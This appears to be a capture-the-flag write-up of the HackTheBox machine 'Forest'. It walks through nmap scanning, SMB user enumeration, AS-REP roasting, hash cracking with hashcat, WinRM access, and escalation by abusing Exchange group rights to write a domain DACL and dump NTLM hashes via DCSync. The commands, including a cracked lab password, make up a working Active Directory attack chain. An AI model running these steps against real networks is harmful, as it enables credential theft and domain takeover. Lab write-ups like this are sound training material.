Forest - Writeup
Forest

Reconnaissance
IP: 10.10.10.161
NMAP
nmap -T4 -p- -A 10.10.10.161
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-08 13:05 UTC
Nmap scan report for 10.10.10.161
Host is up (0.030s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-08 13:12:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=9/8%Time=68BED4D6%P=x86_64-pc-linux-gnu%r(DNS-S
SF:D-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04_
SF:udp\x05local\0\0\x0c\0\x01");
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016
Network Distance: 2 hops
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2025-09-08T06:13:50-07:00
| smb2-time:
| date: 2025-09-08T13:13:52
|_ start_date: 2025-09-08T13:10:40
|_clock-skew: mean: 2h26m41s, deviation: 4h02m30s, median: 6m40s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 29.72 ms 10.10.14.1
2 29.78 ms 10.10.10.161
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.11 seconds
SMB
Starting with enumerating smb for users and shares. Can’t access shares with null session
nxc smb 10.10.10.161 -u "" -p "" --users

first add htb.local to /etc/hosts second create list of users
cat users.txt | awk '{print $5}'

Ok we have userlist so start with:
AS-REP Roasting
impacket-GetNPUsers -no-pass -usersfile usernames.txt htb.local/

Great we got 1 hit, let’s crack it with hashcat
hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt

svc-alfresco s3rvice Checking access with nxc, nothing intersting in shares can’t kerberoast.
nxc winrm 10.10.10.161 -u svc-alfresco -p s3rvice


We can connect via evil-winrm and grab first flag.
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Privilege Escalation

Starting with whoami /all

Two interesting domain groups let’s investigate them in bloodhound:
bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -ns 10.10.10.161 -c all
when I use pre-build searches: shortest paths from owned objects I found that EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL group have writedacl to DC


So let’s write clear path what to do. We can add our self to EWP group vi GenericAll right and then use impacket-dacledit to add dacl to domain and next use impacket-secretsdump to dump ntds.dit. Let’s goo!
DCSync

Starting with adding to EWP group via net rpc
net rpc group addmem "EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL" "svc-alfresco" -U "htb.local"/"svc-alfresco"%"s3rvice" -S "10.10.10.161"
Confirm in evil-winrm

Now writing dalc to domain controller
impacket-dacledit -action 'write' -rights 'FullControl' -principal 'svc-alfresco' -target-dn 'DC=HTB,DC=LOCAL' 'htb.local'/'svc-alfresco':'s3rvice'
And dumping ntds.dit to retrive all hashes
impacket-secretsdump htb.local/svc-alfresco:'s3rvice'@10.10.10.161 -just-dc-ntlm
Now we can connect via evil-winrm to get root flag.